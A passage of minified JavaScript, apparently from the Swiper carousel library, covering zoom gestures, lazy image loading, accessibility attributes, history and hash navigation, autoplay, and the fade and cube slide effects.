t=this,i=t.support,r=t.params.zoom,n=t.zoom,s=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!i.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;n.fakeGestureTouched=!0,s.scaleStart=q.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=g(e.target).closest("."+t.params.slideClass),0===s.$slideEl.length&&(s.$slideEl=t.slides.eq(t.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),s.$imageWrapEl=s.$imageEl.parent("."+r.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl&&s.$imageEl.transition(0),t.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this,i=t.support,r=t.params.zoom,n=t.zoom,s=n.gesture;if(!i.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,s.scaleMove=q.getDistanceBetweenTouches(e)}s.$imageEl&&0!==s.$imageEl.length?(i.gestures?n.scale=e.scale*n.currentScale:n.scale=s.scaleMove/s.scaleStart*n.currentScale,n.scale>s.maxRatio&&(n.scale=s.maxRatio-1+Math.pow(n.scale-s.maxRatio+1,.5)),n.scale<r.minRatio&&(n.scale=r.minRatio+1-Math.pow(r.minRatio-n.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+n.scale+")")):"gesturechange"===e.type&&n.onGestureStart(e)},onGestureEnd:function(e){var t=this,i=t.device,r=t.support,n=t.params.zoom,s=t.zoom,a=s.gesture;if(!r.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!i.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}a.$imageEl&&0!==a.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,a.maxRatio),n.minRatio),a.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(a.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,r=i.gesture,n=i.image;r.$imageEl&&0!==r.$imageEl.length&&(n.isTouched||(t.android&&e.cancelable&&e.preventDefault(),n.isTouched=!0,n.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,n.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,i=t.zoom,r=i.gesture,n=i.image,s=i.velocity;if(r.$imageEl&&0!==r.$imageEl.length&&(t.allowClick=!1,n.isTouched&&r.$slideEl)){n.isMoved||(n.width=r.$imageEl[0].offsetWidth,n.height=r.$imageEl[0].offsetHeight,n.startX=w(r.$imageWrapEl[0],"x")||0,n.startY=w(r.$imageWrapEl[0],"y")||0,r.slideWidth=r.$slideEl[0].offsetWidth,r.slideHeight=r.$slideEl[0].offsetHeight,r.$imageWrapEl.transition(0),t.rtl&&(n.startX=-n.startX,n.startY=-n.startY));var a=n.width*i.scale,o=n.height*i.scale;if(!(a<r.slideWidth&&o<r.slideHeight)){if(n.minX=Math.min(r.slideWidth/2-a/2,0),n.maxX=-n.minX,n.minY=Math.min(r.slideHeight/2-o/2,0),n.maxY=-n.minY,n.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,n.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!n.isMoved&&!i.isScaling){if(t.isHorizontal()&&(Math.floor(n.minX)===Math.floor(n.startX)&&n.touchesCurrent.x<n.touchesStart.x||Math.floor(n.maxX)===Math.floor(n.startX)&&n.touchesCurrent.x>n.touchesStart.x))return void(n.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(n.minY)===Math.floor(n.startY)&&n.touchesCurrent.y<n.touchesStart.y||Math.floor(n.maxY)===Math.floor(n.startY)&&n.touchesCurrent.y>n.touchesStart.y))return void(n.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),n.isMoved=!0,n.currentX=n.touchesCurrent.x-n.touchesStart.x+n.startX,n.currentY=n.touchesCurrent.y-n.touchesStart.y+n.startY,n.currentX<n.minX&&(n.currentX=n.minX+1-Math.pow(n.minX-n.currentX+1,.8)),n.currentX>n.maxX&&(n.currentX=n.maxX-1+Math.pow(n.currentX-n.maxX+1,.8)),n.currentY<n.minY&&(n.currentY=n.minY+1-Math.pow(n.minY-n.currentY+1,.8)),n.currentY>n.maxY&&(n.currentY=n.maxY-1+Math.pow(n.currentY-n.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=n.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=n.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(n.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(n.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(n.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(n.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=n.touchesCurrent.x,s.prevPositionY=n.touchesCurrent.y,s.prevTime=Date.now(),r.$imageWrapEl.transform("translate3d("+n.currentX+"px, "+n.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,r=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var n=300,s=300,a=r.x*n,o=i.currentX+a,l=r.y*s,c=i.currentY+l;0!==r.x&&(n=Math.abs((o-i.currentX)/r.x)),0!==r.y&&(s=Math.abs((c-i.currentY)/r.y));var h=Math.max(n,s);i.currentX=o,i.currentY=c;var u=i.width*e.scale,d=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-u/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-d/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(h).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this,t=e.zoom,i=t.gesture;i.$slideEl&&e.previousIndex!==e.activeIndex&&(i.$imageEl&&i.$imageEl.transform("translate3d(0,0,0) scale(1)"),i.$imageWrapEl&&i.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,i.$slideEl=void 0,i.$imageEl=void 0,i.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,r,n,s,a,o,l,c,h,u,d,f,p,g,v,m=this,y=m.zoom,b=m.params.zoom,x=y.gesture,C=y.image;x.$slideEl||(m.params.virtual&&m.params.virtual.enabled&&m.virtual?x.$slideEl=m.$wrapperEl.children("."+m.params.slideActiveClass):x.$slideEl=m.slides.eq(m.activeIndex),x.$imageEl=x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),x.$imageWrapEl=x.$imageEl.parent("."+b.containerClass)),x.$imageEl&&0!==x.$imageEl.length&&(x.$slideEl.addClass(""+b.zoomedSlideClass),void 0===C.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=C.touchesStart.x,i=C.touchesStart.y),y.scale=x.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,y.currentScale=x.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,e?(g=x.$slideEl[0].offsetWidth,v=x.$slideEl[0].offsetHeight,r=x.$slideEl.offset().left+g/2-t,n=x.$slideEl.offset().top+v/2-i,o=x.$imageEl[0].offsetWidth,l=x.$imageEl[0].offsetHeight,c=o*y.scale,h=l*y.scale,f=-(u=Math.min(g/2-c/2,0)),p=-(d=Math.min(v/2-h/2,0)),(s=r*y.scale)<u&&(s=u),s>f&&(s=f),(a=n*y.scale)<d&&(a=d),a>p&&(a=p)):(s=0,a=0),x.$imageWrapEl.transition(300).transform("translate3d("+s+"px, "+a+"px,0)"),x.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this,t=e.zoom,i=e.params.zoom,r=t.gesture;r.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?r.$slideEl=e.$wrapperEl.children("."+e.params.slideActiveClass):r.$slideEl=e.slides.eq(e.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass)),r.$imageEl&&0!==r.$imageEl.length&&(t.scale=1,t.currentScale=1,r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),r.$slideEl.removeClass(""+i.zoomedSlideClass),r.$slideEl=void 0)},toggleGestures:function(e){var t=this,i=t.zoom,r=i.slideSelector,n=i.passiveListener;t.$wrapperEl[e]("gesturestart",r,i.onGestureStart,n),t.$wrapperEl[e]("gesturechange",r,i.onGestureChange,n),t.$wrapperEl[e]("gestureend",r,i.onGestureEnd,n)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this,t=e.support,i=e.zoom;if(!i.enabled){i.enabled=!0;var r=!("touchstart"!==e.touchEvents.start||!t.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},n=!t.passiveListener||{passive:!1,capture:!0},s="."+e.params.slideClass;e.zoom.passiveListener=r,e.zoom.slideSelector=s,t.gestures?(e.$wrapperEl.on(e.touchEvents.start,e.zoom.enableGestures,r),e.$wrapperEl.on(e.touchEvents.end,e.zoom.disableGestures,r)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,s,i.onGestureStart,r),e.$wrapperEl.on(e.touchEvents.move,s,i.onGestureChange,n),e.$wrapperEl.on(e.touchEvents.end,s,i.onGestureEnd,r),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,s,i.onGestureEnd,r)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,i.onTouchMove,n)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){var i=e.support;e.zoom.enabled=!1;var r=!("touchstart"!==e.touchEvents.start||!i.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},n=!i.passiveListener||{passive:!1,capture:!0},s="."+e.params.slideClass;i.gestures?(e.$wrapperEl.off(e.touchEvents.start,e.zoom.enableGestures,r),e.$wrapperEl.off(e.touchEvents.end,e.zoom.disableGestures,r)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,s,t.onGestureStart,r),e.$wrapperEl.off(e.touchEvents.move,s,t.onGestureChange,n),e.$wrapperEl.off(e.touchEvents.end,s,t.onGestureEnd,r),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,s,t.onGestureEnd,r)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,n)}}},K={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,r=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var n=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),s=n.find("."+r.elementClass+":not(."+r.loadedClass+"):not(."+r.loadingClass+")");!n.hasClass(r.elementClass)||n.hasClass(r.loadedClass)||n.hasClass(r.loadingClass)||s.push(n[0]),0!==s.length&&s.each(function(e){var s=g(e);s.addClass(r.loadingClass);var a=s.attr("data-background"),o=s.attr("data-src"),l=s.attr("data-srcset"),c=s.attr("data-sizes"),h=s.parent("picture");i.loadImage(s[0],o||a,l,c,!1,function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(a?(s.css("background-image",'url("'+a+'")'),s.removeAttr("data-background")):(l&&(s.attr("srcset",l),s.removeAttr("data-srcset")),c&&(s.attr("sizes",c),s.removeAttr("data-sizes")),h.length&&h.children("source").each(function(e){var t=g(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),o&&(s.attr("src",o),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),n.find("."+r.preloaderClass).remove(),i.params.loop&&t){var e=n.attr("data-swiper-slide-index");if(n.hasClass(i.params.slideDuplicateClass)){var u=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(u.index(),!1)}else{var d=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(d.index(),!1)}}i.emit("lazyImageReady",n[0],s[0]),i.params.autoHeight&&i.updateAutoHeight()}}),i.emit("lazyImageLoad",n[0],s[0])})}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,r=e.slides,n=e.activeIndex,s=e.virtual&&i.virtual.enabled,a=i.lazy,o=i.slidesPerView;function l(e){if(s){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(r[e])return!0;return!1}function c(e){return s?g(e).attr("data-swiper-slide-index"):g(e).index()}if("auto"===o&&(o=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each(function(t){var i=s?g(t).attr("data-swiper-slide-index"):g(t).index();e.lazy.loadInSlide(i)});else if(o>1)for(var h=n;h<n+o;h+=1)l(h)&&e.lazy.loadInSlide(h);else e.lazy.loadInSlide(n);if(a.loadPrevNext)if(o>1||a.loadPrevNextAmount&&a.loadPrevNextAmount>1){for(var u=a.loadPrevNextAmount,d=o,f=Math.min(n+d+Math.max(u,d),r.length),p=Math.max(n-Math.max(d,u),0),v=n+o;v<f;v+=1)l(v)&&e.lazy.loadInSlide(v);for(var m=p;m<n;m+=1)l(m)&&e.lazy.loadInSlide(m)}else{var y=t.children("."+i.slideNextClass);y.length>0&&e.lazy.loadInSlide(c(y));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=o(),t=this;if(t&&!t.destroyed){var i=t.params.lazy.scrollingElement?g(t.params.lazy.scrollingElement):g(e),r=i[0]===e,n=r?e.innerWidth:i[0].offsetWidth,s=r?e.innerHeight:i[0].offsetHeight,a=t.$el.offset(),l=!1;t.rtlTranslate&&(a.left-=t.$el[0].scrollLeft);for(var c=[[a.left,a.top],[a.left+t.width,a.top],[a.left,a.top+t.height],[a.left+t.width,a.top+t.height]],h=0;h<c.length;h+=1){var u=c[h];if(u[0]>=0&&u[0]<=n&&u[1]>=0&&u[1]<=s){if(0===u[0]&&0===u[1])continue;l=!0}}l?(t.lazy.load(),i.off("scroll",t.lazy.checkInViewOnLoad)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,i.on("scroll",t.lazy.checkInViewOnLoad))}}},J={LinearSpline:function(e,t){var i,r,n,s,a;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=function(e,t){for(r=-1,i=e.length;i-r>1;)e[n=i+r>>1]<=t?r=n:i=n;return i}(this.x,e),s=a-1,(e-this.x[s])*(this.y[a]-this.y[s])/(this.x[a]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new J.LinearSpline(t.slidesGrid,e.slidesGrid):new J.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,r,n=this,s=n.controller.control,a=n.constructor;function o(e){var t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),r=-n.controller.spline.interpolate(-t)),r&&"container"!==n.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),r=(t-n.minTranslate())*i+e.minTranslate()),n.params.controller.inverse&&(r=e.maxTranslate()-r),e.updateProgress(r),e.setTranslate(r,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==t&&s[l]instanceof a&&o(s[l]);else s instanceof a&&t!==s&&o(s)},setTransition:function(e,t){var i,r=this,n=r.constructor,s=r.controller.control;function a(t){t.setTransition(e,r),0!==e&&(t.transitionStart(),t.params.autoHeight&&x(function(){t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(function(){s&&(t.params.loop&&"slide"===r.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(s))for(i=0;i<s.length;i+=1)s[i]!==t&&s[i]instanceof n&&a(s[i]);else s instanceof n&&t!==s&&a(s)}},Q={getRandomNumber:function(e){return void 0===e&&(e=16),"x".repeat(e).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-role-description",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this,i=t.params.a11y;if(13===e.keyCode){var r=g(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(i.lastSlideMessage):t.a11y.notify(i.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(i.firstSlideMessage):t.a11y.notify(i.prevSlideMessage)),t.pagination&&r.is("."+t.params.pagination.bulletClass.replace(/ /g,"."))&&r[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop&&e.navigation){var t=e.navigation,i=t.$nextEl,r=t.$prevEl;r&&r.length>0&&(e.isBeginning?(e.a11y.disableEl(r),e.a11y.makeElNotFocusable(r)):(e.a11y.enableEl(r),e.a11y.makeElFocusable(r))),i&&i.length>0&&(e.isEnd?(e.a11y.disableEl(i),e.a11y.makeElNotFocusable(i)):(e.a11y.enableEl(i),e.a11y.makeElFocusable(i)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each(function(i){var r=g(i);e.a11y.makeElFocusable(r),e.params.pagination.renderBullet||(e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/\{\{index\}\}/,r.index()+1)))})},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var r,n,s,a=e.$wrapperEl,o=a.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16);e.a11y.addElId(a,o),r=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite",e.a11y.addElLive(a,r),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(g(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(g(e.slides),"group"),e.slides.each(function(t){var i=g(t);e.a11y.addElLabel(i,i.index()+1+" / "+e.slides.length)}),e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(s=e.navigation.$prevEl),n&&n.length&&(e.a11y.makeElFocusable(n),"BUTTON"!==n[0].tagName&&(e.a11y.addElRole(n,"button"),n.on("keydown",e.a11y.onEnterKey)),e.a11y.addElLabel(n,t.nextSlideMessage),e.a11y.addElControls(n,o)),s&&s.length&&(e.a11y.makeElFocusable(s),"BUTTON"!==s[0].tagName&&(e.a11y.addElRole(s,"button"),s.on("keydown",e.a11y.onEnterKey)),e.a11y.addElLabel(s,t.prevSlideMessage),e.a11y.addElControls(s,o)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass.replace(/ /g,"."),e.a11y.onEnterKey)},destroy:function(){var e,t,i=this;i.a11y.liveRegion&&i.a11y.liveRegion.length>0&&i.a11y.liveRegion.remove(),i.navigation&&i.navigation.$nextEl&&(e=i.navigation.$nextEl),i.navigation&&i.navigation.$prevEl&&(t=i.navigation.$prevEl),e&&e.off("keydown",i.a11y.onEnterKey),t&&t.off("keydown",i.a11y.onEnterKey),i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.$el.off("keydown","."+i.params.pagination.bulletClass.replace(/ /g,"."),i.a11y.onEnterKey)}},Z={init:function(){var e=this,t=o();if(e.params.history){if(!t.history||!t.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var i=e.history;i.initialized=!0,i.paths=Z.getPathValues(e.params.url),(i.paths.key||i.paths.value)&&(i.scrollToSlide(0,i.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||t.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){var e=o();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){var e=this;e.history.paths=Z.getPathValues(e.params.url),e.history.scrollToSlide(e.params.speed,e.history.paths.value,!1)},getPathValues:function(e){var t=o(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter(function(e){return""!==e}),r=i.length;return{key:i[r-2],value:i[r-1]}},setHistory:function(e,t){var i=this,r=o();if(i.history.initialized&&i.params.history.enabled){var n;n=i.params.url?new URL(i.params.url):r.location;var s=i.slides.eq(t),a=Z.slugify(s.attr("data-history"));n.pathname.includes(e)||(a=e+"/"+a);var l=r.history.state;l&&l.value===a||(i.params.history.replaceState?r.history.replaceState({value:a},null,a):r.history.pushState({value:a},null,a))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){var r=this;if(t)for(var n=0,s=r.slides.length;n<s;n+=1){var a=r.slides.eq(n);if(Z.slugify(a.attr("data-history"))===t&&!a.hasClass(r.params.slideDuplicateClass)){var o=a.index();r.slideTo(o,e,i)}}else r.slideTo(0,e,i)}},ee={onHashCange:function(){var e=this,t=s();e.emit("hashChange");var i=t.location.hash.replace("#","");if(i!==e.slides.eq(e.activeIndex).attr("data-hash")){var r=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+i+'"]').index();if(void 0===r)return;e.slideTo(r)}},setHash:function(){var e=this,t=o(),i=s();if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||""),e.emit("hashSet");else{var r=e.slides.eq(e.activeIndex),n=r.attr("data-hash")||r.attr("data-history");i.location.hash=n||"",e.emit("hashSet")}},init:function(){var e=this,t=s(),i=o();if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var r=t.location.hash.replace("#","");if(r)for(var n=0,a=e.slides.length;n<a;n+=1){var l=e.slides.eq(n);if((l.attr("data-hash")||l.attr("data-history"))===r&&!l.hasClass(e.params.slideDuplicateClass)){var c=l.index();e.slideTo(c,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&g(i).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){var e=o();this.params.hashNavigation.watchState&&g(e).off("hashchange",this.hashNavigation.onHashCange)}},te={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=x(function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()},i)},start:function(){var e=this;return void 0===e.autoplay.timeout&&!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0)},stop:function(){var e=this;return!!e.autoplay.running&&void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0)},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=this,t=s();"hidden"===t.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===t.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}},ie={setTranslate:function(){for(var e=this,t=e.slides,i=0;i<t.length;i+=1){var r=e.slides.eq(i),n=-r[0].swiperSlideOffset;e.params.virtualTranslate||(n-=e.translate);var s=0;e.isHorizontal()||(s=n,n=0);var a=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(r[0].progress),0):1+Math.min(Math.max(r[0].progress,-1),0);r.css({opacity:a}).transform("translate3d("+n+"px, "+s+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,r=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var n=!1;i.transitionEnd(function(){if(!n&&t&&!t.destroyed){n=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)r.trigger(e[i])}})}}},re={setTranslate:function(){var e,t=this,i=t.$el,r=t.$wrapperEl,n=t.slides,s=t.width,a=t.height,o=t.rtlTranslate,l=t.size,c=t.browser,h=t.params.cubeEffect,u=t.isHorizontal(),d=t.virtual&&t.params.virtual.enabled,f=0;h.shadow&&(u?(0===(e=r.find(".swiper-cube-shadow")).length&&(e=g('<div class="swiper-cube-shadow"></div>'),r.append(e)),e.css({height:s+"px"})):0===(e=i.find(".swiper-cube-shadow")).length&&(e=g('<div class="swiper-cube-shadow"></div>'),i.append(e)));for(var p=0;p<n.length;p+=1){var v=n.eq(p),m=p;d&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var y=90*m,b=Math.floor(y/360);o&&(y=-y,b=Math.floor(-y/360));var x=Math.max(Math.min(v[0].progress,1),-1),C=0,w=0,_=0;m%4==0?(C=4*-b*l,_=0):(m-1)%4==0?(C=0,_=4*-b*l):(m-2)%4==0?(C=l+4*b*l,_=l):(m-3)%4==0&&(C=-l,_=3*l+4*l*b),o&&(C=-C),u||(w=C,C=0);var S="rotateX("+(u?0:-y)+"deg) rotateY("+(u?y:0)+"deg) translate3d("+C+"px, "+w+"px, "+_+"px)";if(x<=1&&x>-1&&(f=90*m+90*x,o&&(f=90*-m-90*x)),v.transform(S),h.slideShadows){var T=u?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),E=u?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===T.length&&(T=g('<div class="swiper-slide-shadow-'+(u?"left":"top")+'"></div>'),v.append(T)),0===E.length&&(E=g('<div class="swiper-slide-shadow-'+(u?"right":"bottom")+'"></div>'),v.append(E)),T.length&&(T[0].style.opacity=Math.max(-x,0)),E.length&&(E[0].style.opacity=Math.max(x,0))}}if(r.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),h.shadow)if(u)e.transform("translate3d(0px, "+(s/2+h.shadowOffset)+"px, "+-s/2+"px) rotateX(90deg) 